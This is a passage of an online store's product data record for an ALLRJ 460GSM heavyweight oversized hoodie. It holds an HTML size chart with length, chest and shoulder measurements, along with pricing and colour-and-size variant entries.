padding-right: 2px; padding-bottom: 0px; text-align: center; height: 32px; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; font-size: 14px; color: #fd560f; line-height: 32px; font-family: Roboto-Medium, Roboto; position: relative;\"\u003eMetric\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"table-warp\" style=\"box-sizing: border-box; width: 1296px; padding-bottom: 8px; overflow-x: auto;\"\u003e\n\u003ctable class=\"table\" style=\"caption-side: bottom; --bs-table-color-type: initial; --bs-table-bg-type: initial; --bs-table-color-state: initial; --bs-table-bg-state: initial; --bs-table-color: var(--bs-emphasis-color); --bs-table-bg: transparent; --bs-table-border-color: var(--bs-border-color); --bs-table-accent-bg: transparent; --bs-table-striped-color: var(--bs-emphasis-color); --bs-table-striped-bg: rgba(var(--bs-emphasis-color-rgb),0.05); --bs-table-active-color: var(--bs-emphasis-color); --bs-table-active-bg: rgba(var(--bs-emphasis-color-rgb),0.1); --bs-table-hover-color: var(--bs-emphasis-color); --bs-table-hover-bg: rgba(var(--bs-emphasis-color-rgb),0.075); border-color: var(--bs-table-border-color); margin-bottom: 1rem; vertical-align: top; width: 588.667px; height: 181px;\" cellspacing=\"0px\"\u003e\n\u003cthead style=\"box-sizing: border-box; border-width: 0px; border-style: solid; border-image: initial; vertical-align: bottom; margin: 0px; padding: 0px;\"\u003e\n\u003ctr style=\"box-sizing: border-box; border-width: 0px; border-style: solid; border-image: initial;\"\u003e\n\u003cth style=\"box-sizing: border-box; text-align: center; border-width: 1px 1px 2px 0px; border-style: solid; border-image: initial; background: #f6f6f6; box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px; margin: 0px; min-width: 72px; width: 120px; height: 42px; font-size: 14px; font-family: Roboto-Medium, Roboto; font-weight: 500; line-height: 1; border-color: #d8d8d8 #d8d8d8 #cccccc inherit;\"\u003e \u003c\/th\u003e\n\u003cth style=\"box-sizing: content-box; text-align: center; border-width: 1px 0px 2px; border-style: solid; border-image: initial; background: #f6f6f6; box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px 0px 0px 12px; margin: 0px; min-width: 72px; width: 72px; font-size: 14px; font-family: Roboto-Medium, Roboto; font-weight: 500; line-height: 1; border-color: #d8d8d8 inherit #cccccc inherit;\"\u003eXS\u003c\/th\u003e\n\u003cth style=\"box-sizing: content-box; text-align: center; border-width: 1px 0px 2px; border-style: solid; border-image: initial; background: #f6f6f6; box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px 0px 0px 12px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Medium, Roboto; font-weight: 500; line-height: 1; border-color: #d8d8d8 inherit #cccccc inherit;\"\u003eS\u003c\/th\u003e\n\u003cth style=\"box-sizing: border-box; text-align: center; border-width: 1px 0px 2px; border-style: solid; border-image: initial; background: #f6f6f6; box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Medium, Roboto; font-weight: 500; line-height: 1; border-color: #d8d8d8 inherit #cccccc inherit;\"\u003eM\u003c\/th\u003e\n\u003cth style=\"box-sizing: border-box; text-align: center; border-width: 1px 0px 2px; border-style: solid; border-image: initial; background: #f6f6f6; box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Medium, Roboto; font-weight: 500; line-height: 1; border-color: #d8d8d8 inherit #cccccc inherit;\"\u003eL\u003c\/th\u003e\n\u003cth style=\"box-sizing: border-box; text-align: center; border-width: 1px 0px 2px; border-style: solid; border-image: initial; background: #f6f6f6; box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Medium, Roboto; font-weight: 500; line-height: 1; border-color: #d8d8d8 inherit #cccccc inherit;\"\u003eXL\u003c\/th\u003e\n\u003cth style=\"box-sizing: content-box; text-align: center; border-width: 1px 0px 2px; border-style: solid; border-image: initial; background: #f6f6f6; box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px 12px 0px 0px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Medium, Roboto; font-weight: 500; line-height: 1; border-color: #d8d8d8 inherit #cccccc inherit;\"\u003e2XL\u003c\/th\u003e\n\u003c\/tr\u003e\n\u003c\/thead\u003e\n\u003ctbody style=\"box-sizing: border-box; border-top: none; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-right-style: solid; border-bottom-style: solid; border-left-style: solid; border-image: initial; vertical-align: inherit; margin: 0px; padding: 0px;\"\u003e\n\u003ctr style=\"box-sizing: border-box; border-width: 0px; border-style: solid; border-image: initial;\"\u003e\n\u003ctd style=\"box-sizing: border-box; border-top-width: 0px; border-right: 1px solid #d8d8d8; border-bottom-width: var(--bs-border-width); border-left-width: 0px; border-top-style: solid; border-bottom-style: solid; border-left-style: solid; border-image: initial; border-top-color: inherit; border-bottom-color: inherit; border-left-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px; margin: 0px; min-width: 120px; width: 120px; height: 42px; font-size: 14px; font-family: Roboto-Medium, Roboto; text-align: center; line-height: 1;\"\u003eLength\u003c\/td\u003e\n\u003ctd style=\"box-sizing: content-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px 0px 0px 12px; margin: 0px; min-width: 72px; width: 72px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; line-height: 1; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e60\u003c\/td\u003e\n\u003ctd style=\"box-sizing: content-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px 0px 0px 12px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; line-height: 1; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e61\u003c\/td\u003e\n\u003ctd style=\"box-sizing: border-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; line-height: 1; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e62\u003c\/td\u003e\n\u003ctd style=\"box-sizing: border-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; line-height: 1; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e63\u003c\/td\u003e\n\u003ctd style=\"box-sizing: border-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; line-height: 1; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e64\u003c\/td\u003e\n\u003ctd style=\"box-sizing: content-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px 12px 0px 0px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; line-height: 1; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e65\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"box-sizing: border-box; border-width: 0px; border-style: solid; border-image: initial; background: #fafafa;\"\u003e\n\u003ctd style=\"box-sizing: border-box; border-top-width: 0px; border-right: 1px solid #d8d8d8; border-bottom-width: var(--bs-border-width); border-left-width: 0px; border-top-style: solid; border-bottom-style: solid; border-left-style: solid; border-image: initial; border-top-color: inherit; border-bottom-color: inherit; border-left-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px; margin: 0px; min-width: 120px; width: 120px; height: 42px; font-size: 14px; font-family: Roboto-Medium, Roboto; text-align: center; line-height: 1;\"\u003eChest\u003c\/td\u003e\n\u003ctd style=\"box-sizing: content-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px 0px 0px 12px; margin: 0px; min-width: 72px; width: 72px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; line-height: 1; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e118\u003c\/td\u003e\n\u003ctd style=\"box-sizing: content-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px 0px 0px 12px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; line-height: 1; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e124\u003c\/td\u003e\n\u003ctd style=\"box-sizing: border-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; line-height: 1; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e132\u003c\/td\u003e\n\u003ctd style=\"box-sizing: border-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; line-height: 1; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e138\u003c\/td\u003e\n\u003ctd style=\"box-sizing: border-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; line-height: 1; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e146\u003c\/td\u003e\n\u003ctd style=\"box-sizing: content-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px 12px 0px 0px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; line-height: 1; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e156\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"box-sizing: border-box; border-width: 0px; border-style: solid; border-image: initial;\"\u003e\n\u003ctd style=\"box-sizing: border-box; border-top-width: 0px; border-right: 1px solid #d8d8d8; border-bottom-width: var(--bs-border-width); border-left-width: 0px; border-top-style: solid; border-bottom-style: solid; border-left-style: solid; border-image: initial; border-top-color: inherit; border-bottom-color: inherit; border-left-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px; margin: 0px; min-width: 120px; width: 120px; height: 42px; font-size: 14px; font-family: Roboto-Medium, Roboto; text-align: center; line-height: 1;\"\u003eShoulder\u003c\/td\u003e\n\u003ctd style=\"box-sizing: content-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px 0px 0px 12px; margin: 0px; min-width: 72px; width: 72px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; line-height: 1; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e68\u003c\/td\u003e\n\u003ctd style=\"box-sizing: content-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px 0px 0px 12px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; line-height: 1; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e70\u003c\/td\u003e\n\u003ctd style=\"box-sizing: border-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; line-height: 1; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e73\u003c\/td\u003e\n\u003ctd style=\"box-sizing: border-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; line-height: 1; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e77\u003c\/td\u003e\n\u003ctd style=\"box-sizing: border-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; line-height: 1; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e80\u003c\/td\u003e\n\u003ctd style=\"box-sizing: content-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px 12px 0px 0px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; line-height: 1; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e85\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003ch3 style=\"box-sizing: border-box; color: #000000; font-weight: 400; line-height: 16px; margin: 6px 0px 0px; font-size: 14px; padding: 0px;\"\u003e This size guide shows product measurements taken when products are laid flat. Actual product measurements may vary by up to 1\" (2.5cm)\u003c\/h3\u003e\n\u003c\/div\u003e\n\u003c\/article\u003e\n\u003cp\u003e\u003cimg class=\"img-fluid\" src=\"https:\/\/www.podpluser.com\/catalog\/products\/10264\/43.png\"\u003e\u003c\/p\u003e","published_at":"2025-11-02T22:05:43-05:00","created_at":"2025-11-02T22:05:41-05:00","vendor":"ALLRJ","type":"","tags":["Men's tops","New arrivals"],"price":5299,"price_min":5299,"price_max":5299,"available":true,"price_varies":false,"compare_at_price":7500,"compare_at_price_min":7500,"compare_at_price_max":7500,"compare_at_price_varies":false,"variants":[{"id":48238715994352,"title":"Black \/ XS","option1":"Black","option2":"XS","option3":null,"sku":"Unisex Cropped Drop Shoulder Heavyweight Oversized Hoodie(460GSM) Black XS","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavyweight Oversized Hoodie 460GSM - Premium Athletic Streetwear | ALLRJ - Black \/ XS","public_title":"Black \/ XS","options":["Black","XS"],"price":5299,"weight":0,"compare_at_price":7500,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48238716027120,"title":"Black \/ S","option1":"Black","option2":"S","option3":null,"sku":"Unisex Cropped Drop Shoulder Heavyweight Oversized Hoodie(460GSM) Black S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavyweight Oversized Hoodie 460GSM - Premium Athletic Streetwear | ALLRJ - Black \/ S","public_title":"Black \/ S","options":["Black","S"],"price":5299,"weight":0,"compare_at_price":7500,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48238716059888,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"Unisex Cropped Drop Shoulder Heavyweight Oversized Hoodie(460GSM) Black M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavyweight Oversized Hoodie 460GSM - Premium Athletic Streetwear | ALLRJ - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":5299,"weight":0,"compare_at_price":7500,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48238716092656,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"Unisex Cropped Drop Shoulder Heavyweight Oversized Hoodie(460GSM) Black L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavyweight Oversized Hoodie 460GSM - Premium Athletic Streetwear | ALLRJ - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":5299,"weight":0,"compare_at_price":7500,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48238716125424,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"Unisex Cropped Drop Shoulder Heavyweight Oversized Hoodie(460GSM) Black XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavyweight Oversized Hoodie 460GSM - Premium Athletic Streetwear | ALLRJ - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":5299,"weight":0,"compare_at_price":7500,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48238716158192,"title":"Black \/ 2XL","option1":"Black","option2":"2XL","option3":null,"sku":"Unisex Cropped Drop Shoulder Heavyweight Oversized Hoodie(460GSM) Black 2XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavyweight Oversized Hoodie 460GSM - Premium Athletic Streetwear | ALLRJ - Black \/ 2XL","public_title":"Black \/ 2XL","options":["Black","2XL"],"price":5299,"weight":0,"compare_at_price":7500,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48238716190960,"title":"Black \/ 3XL","option1":"Black","option2":"3XL","option3":null,"sku":"Unisex Cropped Drop Shoulder Heavyweight Oversized Hoodie(460GSM) Black 3XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavyweight Oversized Hoodie 460GSM - Premium Athletic Streetwear | ALLRJ - Black \/ 3XL","public_title":"Black \/ 3XL","options":["Black","3XL"],"price":5299,"weight":0,"compare_at_price":7500,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48238716223728,"title":"Purple \/ XS","option1":"Purple","option2":"XS","option3":null,"sku":"Unisex Cropped Drop Shoulder Heavyweight Oversized Hoodie(460GSM) Purple XS","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavyweight Oversized Hoodie 460GSM - Premium Athletic Streetwear | ALLRJ - Purple \/ XS","public_title":"Purple \/ XS","options":["Purple","XS"],"price":5299,"weight":0,"compare_at_price":7500,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48238716256496,"title":"Purple \/ S","option1":"Purple","option2":"S","option3":null,"sku":"Unisex Cropped Drop Shoulder Heavyweight Oversized Hoodie(460GSM) Purple S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavyweight Oversized Hoodie 460GSM - Premium Athletic Streetwear | ALLRJ - Purple \/ S","public_title":"Purple \/ S","options":["Purple","S"],"price":5299,"weight":0,"compare_at_price":7500,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48238716289264,"title":"Purple \/ M","option1":"Purple","option2":"M","option3":null,"sku":"Unisex Cropped Drop Shoulder Heavyweight Oversized Hoodie(460GSM) Purple M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavyweight Oversized Hoodie 460GSM - Premium Athletic Streetwear | ALLRJ - Purple \/ M","public_title":"Purple \/ M","options":["Purple","M"],"price":5299,"weight":0,"compare_at_price":7500,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48238716322032,"title":"Purple \/ L","option1":"Purple","option2":"L","option3":null,"sku":"Unisex Cropped Drop Shoulder Heavyweight Oversized Hoodie(460GSM) Purple L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavyweight Oversized Hoodie 460GSM - Premium Athletic Streetwear | ALLRJ - Purple \/ L","public_title":"Purple \/ L","options":["Purple","L"],"price":5299,"weight":0,"compare_at_price":7500,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48238716354800,"title":"Purple \/ XL","option1":"Purple","option2":"XL","option3":null,"sku":"Unisex Cropped Drop Shoulder Heavyweight Oversized Hoodie(460GSM) Purple XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavyweight Oversized Hoodie 460GSM - Premium Athletic Streetwear | ALLRJ - Purple \/ XL","public_title":"Purple \/ XL","options":["Purple","XL"],"price":5299,"weight":0,"compare_at_price":7500,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48238716387568,"title":"Purple \/ 2XL","option1":"Purple","option2":"2XL","option3":null,"sku":"Unisex Cropped Drop Shoulder Heavyweight Oversized Hoodie(460GSM) Purple 2XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavyweight Oversized Hoodie 460GSM - Premium Athletic Streetwear | ALLRJ - Purple \/ 2XL","public_title":"Purple \/ 2XL","options":["Purple","2XL"],"price":5299,"weight":0,"compare_at_price":7500,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48238716420336,"title":"Purple \/ 3XL","option1":"Purple","option2":"3XL","option3":null,"sku":"Unisex Cropped Drop Shoulder Heavyweight Oversized Hoodie(460GSM) Purple 3XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavyweight Oversized Hoodie 460GSM - Premium Athletic Streetwear | ALLRJ - Purple \/ 3XL","public_title":"Purple \/ 3XL","options":["Purple","3XL"],"price":5299,"weight":0,"compare_at_price":7500,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48238716453104,"title":"Grayish Green \/ XS","option1":"Grayish Green","option2":"XS","option3":null,"sku":"Unisex Cropped Drop Shoulder Heavyweight Oversized Hoodie(460GSM) Grayish Green XS","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavyweight Oversized Hoodie 460GSM - Premium Athletic Streetwear | ALLRJ - Grayish Green \/ XS","public_title":"Grayish Green \/ XS","options":["Grayish Green","XS"],"price":5299,"weight":0,"compare_at_price":7500,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48238716485872,"title":"Grayish Green \/ S","option1":"Grayish Green","option2":"S","option3":null,"sku":"Unisex Cropped Drop Shoulder Heavyweight Oversized Hoodie(460GSM) Grayish Green S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavyweight Oversized Hoodie 460GSM - Premium Athletic Streetwear | ALLRJ - Grayish Green \/ S","public_title":"Grayish Green \/ S","options":["Grayish Green","S"],"price":5299,"weight":0,"compare_at_price":7500,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48238716518640,"title":"Grayish Green \/ M","option1":"Grayish Green","option2":"M","option3":null,"sku":"Unisex Cropped Drop Shoulder Heavyweight Oversized Hoodie(460GSM) Grayish Green M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavyweight Oversized Hoodie 460GSM - Premium Athletic Streetwear | ALLRJ - Grayish Green \/ M","public_title":"Grayish Green \/ M","options":["Grayish Green","M"],"price":5299,"weight":0,"compare_at_price":7500,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48238716551408,"title":"Grayish Green \/ L","option1":"Grayish Green","option2":"L","option3":null,"sku":"Unisex Cropped Drop Shoulder Heavyweight Oversized Hoodie(460GSM) Grayish Green L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavyweight Oversized Hoodie 460GSM - Premium Athletic Streetwear | ALLRJ - Grayish Green \/ L","public_title":"Grayish Green \/ L","options":["Grayish Green","L"],"price":5299,"weight":0,"compare_at_price":7500,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48238716584176,"title":"Grayish Green \/ XL","option1":"Grayish Green","option2":"XL","option3":null,"sku":"Unisex Cropped Drop Shoulder Heavyweight Oversized Hoodie(460GSM) Grayish Green XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavyweight Oversized Hoodie 460GSM - Premium Athletic Streetwear | ALLRJ - Grayish Green \/ XL","public_title":"Grayish Green \/ XL","options":["Grayish Green","XL"],"price":5299,"weight":0,"compare_at_price":7500,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48238716616944,"title":"Grayish Green \/ 2XL","option1":"Grayish Green","option2":"2XL","option3":null,"sku":"Unisex Cropped Drop Shoulder Heavyweight Oversized Hoodie(460GSM) Grayish Green 2XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavyweight Oversized Hoodie 460GSM - Premium Athletic Streetwear | ALLRJ - Grayish Green \/ 2XL","public_title":"Grayish Green \/ 2XL","options":["Grayish Green","2XL"],"price":5299,"weight":0,"compare_at_price":7500,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48238716649712,"title":"Grayish Green \/ 3XL","option1":"Grayish Green","option2":"3XL","option3":null,"sku":"Unisex Cropped Drop Shoulder Heavyweight Oversized Hoodie(460GSM) Grayish Green 3XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavyweight Oversized Hoodie 460GSM - Premium Athletic Streetwear | ALLRJ - Grayish Green \/ 3XL","public_title":"Grayish Green \/ 3XL","options":["Grayish Green","3XL"],"price":5299,"weight":0,"compare_at_price":7500,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48238716682480,"title":"Apricot \/ XS","option1":"Apricot","option2":"XS","option3":null,"sku":"Unisex Cropped Drop Shoulder Heavyweight Oversized Hoodie(460GSM) Apricot XS","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavyweight Oversized Hoodie 460GSM - Premium Athletic Streetwear | ALLRJ - Apricot \/ XS","public_title":"Apricot \/ XS","options":["Apricot","XS"],"price":5299,"weight":0,"compare_at_price":7500,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48238716715248,"title":"Apricot \/ S","option1":"Apricot","option2":"S","option3":null,"sku":"Unisex Cropped Drop Shoulder Heavyweight Oversized Hoodie(460GSM) Apricot S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavyweight Oversized Hoodie 460GSM - Premium Athletic Streetwear | ALLRJ - Apricot \/ S","public_title":"Apricot \/ S","options":["Apricot","S"],"price":5299,"weight":0,"compare_at_price":7500,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48238716748016,"title":"Apricot \/ M","option1":"Apricot","option2":"M","option3":null,"sku":"Unisex Cropped Drop Shoulder Heavyweight Oversized Hoodie(460GSM) Apricot M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavyweight Oversized Hoodie 460GSM - Premium Athletic Streetwear | ALLRJ - Apricot \/ 